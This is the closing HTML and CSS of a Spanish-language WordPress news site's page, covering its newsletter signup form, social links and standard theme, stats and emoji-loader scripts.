                
                    border-width: 1px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
                    border-color: #ffffff;
                
					font-family:Open Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_64 button .tdn-btn-icon-svg svg,
                .tdi_64 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_64 button:hover{
                   color: rgba(255,255,255,0.75);
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #ffffff;
                }.tdi_64 button:hover .tdn-btn-icon-svg svg,
                .tdi_64 button:hover .tdn-btn-icon-svg svg *{
                    fill: rgba(255,255,255,0.75);
                }.tdi_64 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdn-title{
					font-family:Open Sans !important;font-size:20px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_64 .tdn-descr{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 input[type=email],
				.tdi_64 button{
					font-family:Open Sans !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_64 .tdn-title{
					font-family:Open Sans !important;font-size:17px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_64 .tdn-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_64 button{
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_64 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Suscríbete </h3><p class="tdn-descr">Para estar actualizado con las últimas noticias, ofertas y anuncios especiales.</p></div><form class="tdn-form" action="https://aldianoticiaseje.us6.list-manage.com/subscribe/post?u=b6ed5839bd33914199aa0cb09&amp;id=583d2d2812" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribete </button></div></div></form></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-top:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_65{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_65 .tdm-descr a{
                    color: #ffffff;
                }.tdi_65 .tdm-descr a:hover{
                    color: #fb8605;
                }
</style><p class="tdm-descr"><a href="https://aldianoticiaseje.com/wp-content/uploads/2022/11/politica-de-proteccion-de-datos-AL-DIA-NOTICIAS.pdf">Política de Protección de Datos Personales</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_66 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-left:-12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-left:-10px !important;
}
}

</style>
<style>
.tdi_67 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 40.8px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_67 .tdm-social-item{
					width: 40.8px;
					height: 40.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_67 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_67 .tdm-social-item i,
				.tds-team-member2 .tdi_67.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_67 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_67.tds-social1 .tdm-social-item:hover i{
					color: rgba(255,255,255,0.75);
				}.tdi_67 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 36px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_67 .tdm-social-item{
					width: 36px;
					height: 36px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_67 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 36px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_67 .tdm-social-item{
					width: 36px;
					height: 36px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_67"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/aldia.noticia?utm_medium=copy_link"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/aldia.noticia?utm_medium=copy_link"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://aldianoticiaseje.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://aldianoticiaseje.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697e9585e4236
    -->

    <script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195380112\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"aldianoticiaseje.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "195380112", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aldianoticiaseje.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aldianoticiaseje.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"#fb8605","btn_text":"Buscar","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjUiLCJtYXJnaW4tcmlnaHQiOiIxMjAiLCJkaXNwbGF5IjoiIn19","float_block":"yes","icon_size":"25","block_type":"tdb_header_search","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_43';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_43');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>